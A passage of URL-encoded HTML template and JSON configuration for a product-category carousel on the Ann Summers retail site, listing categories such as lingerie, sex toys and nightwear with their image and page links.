%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%20d-none%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-pop.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/all-lingerie/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/sex-toys-pop.webp%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/all-sex-toys/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/erotic-pop.webp%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/all-erotic/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%2520Lingerie%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/christmas-fancy-pop.webp%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/christmas/christmas-fancy-dress/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Christmas%2520Fancy%2520Dress%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bondage-pop.webp%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/bondage/all-bondage/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bondage%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/